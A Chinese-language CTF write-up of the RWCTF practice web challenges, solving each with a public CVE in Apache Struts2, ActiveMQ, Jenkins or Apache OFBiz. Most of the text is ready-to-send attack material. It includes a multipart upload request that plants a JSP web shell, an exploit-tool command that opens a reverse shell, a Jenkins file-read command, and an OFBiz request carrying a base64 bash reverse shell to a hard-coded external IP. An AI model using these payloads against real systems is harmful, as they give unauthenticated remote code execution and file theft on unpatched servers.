RWCTF体验赛-WEB部分
RWCTF体验赛-WEB部分
Be-More-Elegant
S2-066—Apache Struts2 文件上传漏洞(CVE-2023-50164)
漏洞原理就算利用大小写和解析顺序来绕过过滤器,实现目录穿越的任意文件上传
POST /upload.action HTTP/1.1
Host: 47.99.57.31:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------397107011528970757432973128771
Content-Length: 768
Origin: http://47.99.57.31:8080
Connection: close
Referer: http://47.99.57.31:8080/
Cookie: JSESSIONID=39924630AA26CB97CB6C858419F00B6E
Upgrade-Insecure-Requests: 1
-----------------------------397107011528970757432973128771
Content-Disposition: form-data; name="FileUpload"; filename="1.txt"
Content-Type: text/plain
<%
if("023".equals(request.getParameter("pwd"))){
java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
}
%>
-----------------------------397107011528970757432973128771
Content-Disposition: form-data; name="fileUploadFileName";
Content-Type: text/plain
../../../views/2.jsp
-----------------------------397107011528970757432973128771--
将FileUpload开头首字母大写,然后构造如上数据包,即可实现目录穿越


访问http://47.99.57.31:8080/views/2.jsp?pwd=023&i=/readflag即可回显flag

Be-an-ActiveMq-Hacker
CVE-2023-46604
上工具直接秒
https://github.com/evkl1d/CVE-2023-46604
将里面poc.xml中改成反弹自己vps,然后放到自己的vps上
接着运行:
python exploit.py -i ip -p port -u http://vps:port/poc.xml
即可弹shell

Be-a-Security-Researcher
[CVE-2024-23897]Jenkins CLI 任意文件读取漏洞
还是工具直接秒
https://forum.butian.net/share/2752
java -jar jenkins-cli.jar -s http://47.96.171.129:8080/ who-am-i @/flag
即可得到flag
Be-a-Framework-Hacker
Apache OFBiz 未授权远程代码执行(CVE-2023-51467)
构造如下数据包:
POST /webtools/control/ProgramExport?USERNAME=aa&PASSWORD=aa&requirePasswordChange=Y HTTP/2
Host: 127.0.0.1:8443
Cookie: OFBiz.Visitor=10001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
Content-Type: application/x-www-form-urlencoded
Content-Length: 131
groovyProgram=["/bin/bash","-c","echo+'YmFzaCAtaSA%2bJiAvZGV2L3RjcC80My4xNDMuMjAzLjE2Ni8yMzMzIDA%2bJjE='|base64+-d|bash"].execute()
注意将host改为127.0.0.1
发包即可弹shell: